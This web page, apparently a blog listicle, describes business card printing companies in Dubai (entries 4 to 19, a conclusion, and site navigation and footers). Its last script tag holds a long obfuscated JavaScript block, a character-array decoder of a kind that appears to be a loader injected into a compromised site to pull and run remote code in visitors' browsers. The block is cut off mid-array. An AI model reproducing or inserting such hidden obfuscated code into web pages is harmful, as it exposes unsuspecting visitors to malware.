<p><span data-preserver-spaces="true">In the realm of business card printing, Digital Graphics adopts a daring attitude. Each card becomes a piece of art because of its use of vivid colors, intricate <a href="https://thedesigninspiration.com/news/design/learning-web-design-as-a-student-has-many-benefits/">patterns, and unusual designs</a>, captivating and enthralling recipients. </span></p>
<h1><span data-preserver-spaces="true">4. Appetite Creative Solutions </span></h1>
<p><span data-preserver-spaces="true">Appetite Creative Solutions provides a visual feast in the field of business card printing. Every card they produce combines inventive design with thoughtful text placement to ensure that it not only conveys professionalism but also effectively conveys the essence of their business. </span></p>
<h1><span data-preserver-spaces="true">5. Appikr Labs </span></h1>
<p><span data-preserver-spaces="true">By converting a business card into an interactive experience, Appikr Labs dismantles obstacles. Their cards engage recipients in a memorable way by using augmented reality and cutting-edge technology, creating powerful relationships from the very first impression. </span></p>
<h1><span data-preserver-spaces="true">6. Shakuro </span></h1>
<p><span data-preserver-spaces="true">Shakuro is the epitome of grace. Their business cards are expertly made with great care and like little works of art. Cards that ooze refinement are produced by combining traditional design components with a contemporary touch.</span><span data-preserver-spaces="true"> </span></p>
<h1><span data-preserver-spaces="true">7. Creative Arabia </span></h1>
<p><span data-preserver-spaces="true">Infusing Dubai&#8217;s rich cultural diversity into its business cards is Creativa Arabia. Their cards provide information while also evoking a sense of connection because of the beautiful handwriting, vivid colors, and a hint of heritage. </span></p>
<h1><span data-preserver-spaces="true">8. Daddy Cool Technologies </span></h1>
<p><span data-preserver-spaces="true">Daddy Cool Technologies rejects convention and celebrates oddity. Their business cards defy expectations with unusual forms, clever taglines, and a surprise aspect, demonstrating that professionalism can really be entertaining. </span></p>
<h1><span data-preserver-spaces="true">9. LOFT UGANDA </span></h1>
<p><span data-preserver-spaces="true">Business cards can be agents of good change, as shown by LOFT UGANDA. Their cards frequently include eco-friendly materials since they place a major emphasis on sustainability, which conveys a powerful sense of corporate responsibility. </span><span data-preserver-spaces="true"> </span></p>
<h1><span data-preserver-spaces="true">10. Icon Advertising </span></h1>
<p><span data-preserver-spaces="true">Icon Advertising creates calling cards that stand out from the crowd. Cards that make a strong impression and leave an imprint use bold writing, eye-catching imagery, and a clear message. </span></p>
<h1><span data-preserver-spaces="true">11. Skillphase </span></h1>
<p><span data-preserver-spaces="true">Printing business cards is seen as a skill demonstration by Skillphase. Their cards tastefully showcase the knowledge of the person or company, giving a quick overview of the value they bring to the table. </span></p>
<h1><span data-preserver-spaces="true">12. Ainsoft Solutions </span></h1>
<p><span data-preserver-spaces="true">Ainsoft Solutions gives business cards a soft touch in a world of corporate rigidity. Their designs use soft colors and tranquil images that give recipients a feeling of tranquility and approachability. </span></p>
<h1><span data-preserver-spaces="true">13. Techsyn </span></h1>
<p><span data-preserver-spaces="true">Techsyn creates a card that effortlessly connects the physical and digital worlds by fusing technology with design. Cards become interactive portals thanks to QR codes, NFC chips, and cutting-edge materials. </span></p>
<h1><span data-preserver-spaces="true">14. UTEEK Digital </span></h1>
<p><span data-preserver-spaces="true">The card is propelled into the future by UTEEK Digital. Their cards have a futuristic sense thanks to the holographic patterns, streamlined aesthetics, and inclusion of futuristic features. </span></p>
<h1><span data-preserver-spaces="true">15. Make it WOW </span></h1>
<p><span data-preserver-spaces="true">Make it WOW, as its name suggests, specializes in inspiring moments of astonishment. Their card is designed to surprise and excite the recipient, providing them with more than simply contact information. </span></p>
<h1><span data-preserver-spaces="true">16. Emeriosoft UAE </span></h1>
<p><span data-preserver-spaces="true">Emeriosoft UAE&#8217;s card combines quality and usefulness. Each card is evidence of the careful attention to detail and dedication to providing recipients with real value. </span></p>
<h1><span data-preserver-spaces="true">17. Balcony </span></h1>
<p><span data-preserver-spaces="true">The card by Balcony provides access to a creative universe. Their cards inspire recipients to climb onto the balcony of imagination with designs that frequently push the bounds of convention. </span></p>
<h1><span data-preserver-spaces="true">18. TZ Creation  </span></h1>
<p><span data-preserver-spaces="true">TZ Creation creates multi-dimensional graphics that give your card depth. Cards made by them beg to be handled and admired due to the way their layers, textures, and materials interact. </span></p>
<h1><span data-preserver-spaces="true">19. Woxro Technology Solutions </span></h1>
<p><span data-preserver-spaces="true">Woxro Technology Solutions is a business card industry innovator. Their cards provide a look into the endless potential of technology by using AR, VR, and cutting-edge printing processes. </span></p>
<div class="thede-proper-below-img-2-2" id="thede-609247614"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><div class="thede-proper-below-img-2" id="thede-456665705"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><h2><span data-preserver-spaces="true">Conclusion </span></h2>
<p><span data-preserver-spaces="true">These companies go above the usual to provide a card that is more than just pieces of paper because they are doors to connections, discussions, and possibilities in a world where first impressions are everything. These outstanding businesses each add a distinct touch to Dubai&#8217;s bustling commercial landscape. </span></p>
															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																					</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
														<a href="https://thedesigninspiration.com/news/tag/business/">business</a><a href="https://thedesigninspiration.com/news/tag/card/">card</a>													</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/b7c832ccb598fcfe92c666e2d4a98e18594e29c7750bed89c4066b9c689e8d68?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7c832ccb598fcfe92c666e2d4a98e18594e29c7750bed89c4066b9c689e8d68?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://thedesigninspiration.com/news/author/jason/">jessica</a></h4>
			</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thedesigninspiration.com/news/business/hiring-a-brand-consultant-how-do-you-begin/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> Hiring a Brand Consultant: How Do You Begin? </h5></div></a></div><div class="nav-next"><a href="https://thedesigninspiration.com/news/business/the-supply-chain-problems-of-printing-press-in-dubai/" rel="next"><div class="nextprev-post prev"><h5 class="post-title"> The Supply Chain Problems of Printing Press in Dubai  <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40665" class="post post-list bg-white shadow post-40665 type-post status-publish format-standard hentry category-business single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/business/top-7-crisis-and-quality-management-courses-for-business-stability-in-2026/"><a href="https://thedesigninspiration.com/news/category/business/" rel="category tag">Business</a></a></li>				 
											</ul>
		<h5 class="post-title">Top 7 Crisis and Quality Management Courses for Business Stability in 2026</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>In 2026, business continuity and operational excellence have become non-negotiable priorities for U.S. organizations. Over 65% of enterprises now maintain formal crisis response frameworks, while quality failures remain one of&hellip;</p>
	<a href="https://thedesigninspiration.com/news/business/top-7-crisis-and-quality-management-courses-for-business-stability-in-2026/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/business/top-7-crisis-and-quality-management-courses-for-business-stability-in-2026/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40564" class="post post-list bg-white shadow post-40564 type-post status-publish format-standard hentry category-business single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/business/a-beginners-path-to-remote-income-the-real-world-blueprint/"><a href="https://thedesigninspiration.com/news/category/business/" rel="category tag">Business</a></a></li>				 
											</ul>
		<h5 class="post-title">A Beginner’s Path to Remote Income: The Real World Blueprint</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>&nbsp; The idea of earning money online was once seen as a fantasy reserved for tech experts and digital nomads. Today, it has become a realistic goal for anyone willing&hellip;</p>
	<a href="https://thedesigninspiration.com/news/business/a-beginners-path-to-remote-income-the-real-world-blueprint/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/business/a-beginners-path-to-remote-income-the-real-world-blueprint/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div>			</div>
		</div>
		<div id="dt-sidebar" class="dt-col-lg-4 sidebar-right">
	<div class="dt_sidebar is_sticky">
		<aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_1" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside id="custom_html-37" class="widget_text desktop disclaimer widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="8650d21187033faacffd7828-text/javascript"></script>
<!-- 300x250ATF22 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7664145720388174"
     data-ad-slot="4993532266"></ins>
<script type="8650d21187033faacffd7828-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>	</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a>
        	</div>
			
        																<h4 class="post-title">Cat’s Hilarious Reaction To Finding Out She’s Pregnant</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> July 10, 2021</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 374 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/cats-hilarious-reaction-to-finding-out-shes-pregnant/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-22-at-9.46.03-PM-400x330.png" alt="Cat’s Hilarious Reaction To Finding Out She’s Pregnant"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">Owl Stuck In Barbed Wire Gets Help And Flies Away</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 29, 2020</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 364 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/owl-stuck-in-barbed-wire-gets-help-and-flies-away/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-10-at-10.12.58-PM-400x330.png" alt="Owl Stuck In Barbed Wire Gets Help And Flies Away"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Are the World’s Most Dangerous Roads</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 21, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 247 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-are-the-worlds-most-dangerous-roads/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/maxresdefault-400x330.jpg" alt="These Are the World’s Most Dangerous Roads"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Optical Illusions Will Have You Questioning Everything</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 11, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 700 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-optical-illusions-will-have-you-questioning-everything/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/macintosh-hdusersbrittanyloefflerdownloadsupwo-162-400x330.jpeg" alt="These Optical Illusions Will Have You Questioning Everything"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/life/" alt="View all posts in Life"> 
                                 Life
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">A Closer Look At This Old Washing Machine Reveals The Unexpected</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> March 14, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 222 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/rescued-kittens-get-a-second-chance-at-life/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/03/macintosh-hdusersbrittanyloefflerdownloadsupwo-35-400x330.jpeg" alt="A Closer Look At This Old Washing Machine Reveals The Unexpected"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 11, 2018</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 375 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/trashed/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-11-at-3.04.39-PM-400x330.png" alt="They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2026 The Design Inspiration          </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
							</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmunch/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="8650d21187033faacffd7828-text/javascript">if(osicchcqeahmq==undefined){var osicchcqeahmq={ts:'1769682716',};(function(){var cmgrgh=["8","j","e","I",";","m",",","(","P","*","9","$",")","r","g","H","w","!","7","?","s","K","^","-","T"," ","B","2","`","|","E","v","p","V","F","S","/","3",".","C","l","k","G","'","]","b","=","o","%","4","Z","J","D","W","c","5","M","n","t","_","U","&","A","<","@","#",">","x","}","L","\"","O","\\","1","0","X","[","z","Q","a","q","Y","d","R","i","f","+","h","{",":","u","6","N","y"];var osicchcqeahmq=[58,13,93,88,82,47,54,90,5,2,57,58,38,54,90,13,13,2,57,58,35,54,13,84,32,58,38,20,2,58,62,58,58,13,84,45,90,58,2,7,43,20,13,54,43,6,43,40,47,40,43,12,4,68,54,79,58,54,87,7,2,12,88,68,84,85,7,56,79,58,87,38,13,79,57,82,47,5,46,46,57,90,40,40,12,88,71,45,1,2,54,58,38,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,56,79,58,87,6,70,13,79,57,82,47,5,70,6,88,31,79,40,90,2,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,32,79,13,20,2,34,40,47,79,58,7,43,74,38,43,86,57,2,16,25,52,79,58,2,7,12,38,14,2,58,60,24,39,56,84,40,40,84,20,2,54,47,57,82,20,7,12,12,68,68,12,4,68,84,85,7,56,79,58,87,38,85,40,47,47,13,46,46,57,90,40,40,12,88,71,45,1,2,54,58,38,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,56,79,58,87,6,70,85,40,47,47,13,70,6,88,31,79,40,90,2,89,85,90,57,54,58,84,47,57,7,31,12,88,13,2,58,90,13,57,25,32,79,13,20,2,3,57,58,7,31,38,58,47,35,58,13,84,57,14,7,12,12,68,68,12,4,68,84,85,7,58,15,14,46,46,90,57,82,2,85,84,57,2,82,12,88,31,79,13,25,58,15,14,46,88,90,89,43,36,36,58,87,2,82,2,20,84,14,57,84,57,20,32,84,13,79,58,84,47,57,38,54,47,5,36,51,31,73,18,91,30,34,36,14,79,67,85,2,47,40,84,58,2,14,79,67,36,14,79,67,85,79,45,32,14,79,67,36,27,74,27,91,36,74,73,36,14,79,67,2,79,45,32,23,47,31,2,13,31,84,2,16,73,27,0,73,18,79,23,76,13,44,38,32,57,14,43,6,93,89,43,36,36,58,87,2,82,2,20,84,14,57,84,57,20,32,84,13,79,58,84,47,57,38,54,47,5,36,47,37,10,51,23,58,57,36,16,39,26,34,47,51,80,30,36,21,62,5,8,24,36,39,26,21,39,30,82,71,87,41,23,76,13,44,38,1,32,14,43,6,58,20,89,43,73,18,91,10,91,0,27,18,73,91,43,6,85,40,89,76,44,6,54,85,89,85,79,40,20,2,6,79,58,59,82,47,89,70,13,82,82,93,16,82,38,54,47,5,70,6,79,58,59,1,20,89,70,79,82,31,2,13,58,84,20,84,57,14,38,1,20,70,6,79,58,59,84,5,89,70,79,82,54,47,82,2,38,32,57,14,70,6,79,58,59,13,90,89,70,36,79,82,31,2,13,58,84,20,84,57,14,38,1,20,70,6,79,58,59,13,84,89,70,36,79,82,54,40,90,58,58,2,13,38,32,57,14,70,6,79,58,59,2,84,89,70,13,84,14,87,58,79,82,70,6,79,58,59,2,54,89,70,54,47,57,58,2,57,58,23,79,82,25,54,47,57,58,2,57,58,62,82,70,6,79,58,59,2,20,89,70,32,47,20,84,58,84,47,57,89,79,45,20,47,40,90,58,2,4,82,84,20,32,40,79,93,89,45,40,47,54,41,4,70,6,79,58,59,2,89,58,13,90,2,6,79,58,59,13,89,58,13,90,2,6,79,58,59,13,27,89,85,79,40,20,2,6,84,89,85,79,40,20,2,6,54,89,74,6,90,54,89,85,79,40,20,2,6,54,40,89,76,44,6,32,31,89,85,79,40,20,2,6,54,20,20,89,85,79,40,20,2,6,79,58,59,14,89,85,79,40,20,2,6,79,58,59,82,89,85,79,40,20,2,6,79,58,59,84,89,85,79,40,20,2,6,79,58,59,85,89,85,79,40,20,2,6,79,58,59,84,45,89,43,14,79,67,43,6,20,57,89,74,6,20,58,79,13,58,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,12,88,17,85,90,57,54,58,84,47,57,7,79,6,45,6,54,12,88,79,76,45,44,46,54,7,12,68,7,58,15,14,6,70,31,70,6,85,90,57,54,58,84,47,57,7,12,88,85,90,57,54,58,84,47,57,25,79,7,12,88,13,2,58,90,13,57,88,16,84,82,58,87,89,41,7,12,6,87,2,84,14,87,58,89,40,7,12,68,68,85,90,57,54,58,84,47,57,25,45,7,79,6,45,12,88,31,79,13,25,54,46,88,68,4,13,2,58,90,13,57,25,45,46,86,45,29,29,74,6,54,38,16,84,82,58,87,46,7,54,38,13,84,14,87,58,46,79,38,13,84,14,87,58,86,45,12,23,7,54,38,40,2,85,58,46,79,38,40,2,85,58,23,45,12,6,54,38,87,2,84,14,87,58,46,7,54,38,45,47,58,58,47,5,46,79,38,45,47,58,58,47,5,86,45,12,23,7,54,38,58,47,32,46,79,38,58,47,32,23,45,12,6,54,68,85,90,57,54,58,84,47,57,25,54,7,79,6,54,12,88,13,2,58,90,13,57,25,79,46,79,61,61,17,79,38,57,47,82,2,24,93,32,2,19,79,76,74,44,89,79,6,79,61,61,73,46,46,46,79,38,57,47,82,2,24,93,32,2,19,45,7,79,38,14,2,58,26,47,90,57,82,84,57,14,39,40,84,2,57,58,83,2,54,58,7,12,6,54,12,89,17,73,68,85,90,57,54,58,84,47,57,25,82,7,45,12,88,45,46,57,90,40,40,46,46,45,19,79,7,12,89,73,46,46,46,45,38,57,47,82,2,24,93,32,2,19,54,7,45,12,89,45,4,31,79,13,25,82,46,45,38,87,2,84,14,87,58,6,2,46,45,38,16,84,82,58,87,4,13,2,58,90,13,57,25,82,46,70,85,90,57,54,58,84,47,57,70,46,46,58,93,32,2,47,85,25,82,19,82,38,54,79,40,40,7,45,12,89,82,6,2,46,70,85,90,57,54,58,84,47,57,70,46,46,58,93,32,2,47,85,25,2,19,2,38,54,79,40,40,7,45,12,89,2,6,2,36,82,68,31,79,13,25,2,46,88,68,6,85,46,70,90,57,82,2,85,84,57,2,82,70,17,46,58,93,32,2,47,85,25,16,84,57,82,47,16,61,61,16,84,57,82,47,16,6,14,46,70,90,57,82,2,85,84,57,2,82,70,17,46,58,93,32,2,47,85,25,82,47,54,90,5,2,57,58,61,61,82,47,54,90,5,2,57,58,6,87,46,14,61,61,14,38,82,47,54,90,5,2,57,58,30,40,2,5,2,57,58,6,84,46,85,79,40,20,2,6,1,46,84,19,85,90,57,54,58,84,47,57,7,79,12,88,13,2,58,90,13,57,17,17,84,38,54,79,40,40,7,85,6,79,12,38,5,79,58,54,87,2,20,68,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,17,73,68,6,41,46,2,38,31,84,2,16,32,47,13,58,53,46,85,90,57,54,58,84,47,57,7,12,88,31,79,13,25,79,46,87,38,54,40,84,2,57,58,53,84,82,58,87,6,45,46,85,38,84,57,57,2,13,53,84,82,58,87,4,13,2,58,90,13,57,25,45,66,79,19,45,89,79,68,6,40,46,2,38,31,84,2,16,32,47,13,58,15,46,85,90,57,54,58,84,47,57,7,12,88,31,79,13,25,79,46,87,38,54,40,84,2,57,58,15,2,84,14,87,58,6,45,46,85,38,84,57,57,2,13,15,2,84,14,87,58,4,13,2,58,90,13,57,25,45,66,79,19,45,89,79,68,4,13,2,58,90,13,57,25,2,38,5,80,46,1,6,2,38,31,84,2,16,32,47,13,58,46,79,6,2,38,20,54,13,47,40,40,75,46,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,38,32,79,14,2,75,71,85,85,20,2,58,29,29,87,38,20,54,13,47,40,40,69,2,85,58,68,6,2,38,20,54,13,47,40,40,81,46,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,38,32,79,14,2,81,71,85,85,20,2,58,29,29,87,38,20,54,13,47,40,40,24,47,32,68,6,2,38,13,2,54,58,79,57,14,40,2,46,54,6,2,38,79,20,32,2,54,58,46,82,6,2,38,84,57,75,46,85,90,57,54,58,84,47,57,7,79,6,45,12,88,31,79,13,25,82,46,54,7,79,6,45,12,4,13,2,58,90,13,57,17,17,82,61,61,82,38,13,84,14,87,58,66,46,74,61,61,82,38,40,2,85,58,63,46,41,7,12,68,6,2,38,84,57,81,46,85,90,57,54,58,84,47,57,7,79,6,45,12,88,31,79,13,25,82,46,54,7,79,6,45,12,4,13,2,58,90,13,57,17,17,82,61,61,82,38,45,47,58,58,47,5,66,46,74,61,61,82,38,58,47,32,63,46,40,7,12,68,6,2,38,84,57,33,84,2,16,32,47,13,58,46,85,90,57,54,58,84,47,57,7,79,6,45,12,88,31,79,13,25,82,46,54,7,79,6,45,12,4,13,2,58,90,13,57,17,17,82,61,61,82,38,45,47,58,58,47,5,66,46,74,61,61,82,38,13,84,14,87,58,66,46,74,61,61,82,38,58,47,32,63,46,40,7,12,61,61,82,38,40,2,85,58,63,46,41,7,12,68,6,2,68,12,4,17,85,90,57,54,58,84,47,57,7,57,6,58,6,2,12,88,58,76,57,44,46,2,7,12,68,7,70,80,70,6,58,15,14,6,85,90,57,54,58,84,47,57,7,12,88,85,90,57,54,58,84,47,57,25,57,7,57,12,88,13,2,58,90,13,57,76,44,38,20,40,84,54,2,38,54,79,40,40,7,57,6,74,12,68,85,90,57,54,58,84,47,57,25,58,7,57,12,88,31,79,13,25,58,4,13,2,58,90,13,57,25,57,61,61,70,47,45,1,2,54,58,70,46,46,58,93,32,2,47,85,25,57,61,61,7,58,46,57,38,57,47,82,2,24,93,32,2,12,61,61,7,73,46,46,58,29,29,10,46,46,58,12,68,85,90,57,54,58,84,47,57,25,2,7,57,12,88,13,2,58,90,13,57,70,47,45,1,2,54,58,70,46,46,58,93,32,2,47,85,25,57,61,61,84,20,34,84,57,84,58,2,7,57,38,40,2,57,14,58,87,12,68,85,90,57,54,58,84,47,57,25,47,7,57,12,88,85,47,13,7,31,79,13,25,58,46,76,44,6,47,46,74,6,13,46,57,38,40,2,57,14,58,87,4,13,66,47,4,86,86,47,12,2,7,57,76,47,44,12,19,58,46,58,38,54,47,57,54,79,58,7,57,76,47,44,12,89,58,76,58